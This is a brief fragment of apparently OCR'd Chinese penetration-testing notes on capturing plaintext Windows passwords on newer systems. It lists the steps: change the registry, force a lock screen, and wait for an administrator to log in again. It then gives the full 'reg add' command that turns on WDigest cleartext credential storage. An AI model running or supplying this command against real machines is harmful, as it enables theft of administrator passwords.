 58 3、解决高版本
59 修改注册表+强制锁屏+等待系统管理员重新登录+截取明文密码
60 修改注册表来让Wdigest Auth保存明文口令方式
61 reg add
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProvid
ers\WDigest\ /v UseLogonCredential /t REG_DWORD /d 1
62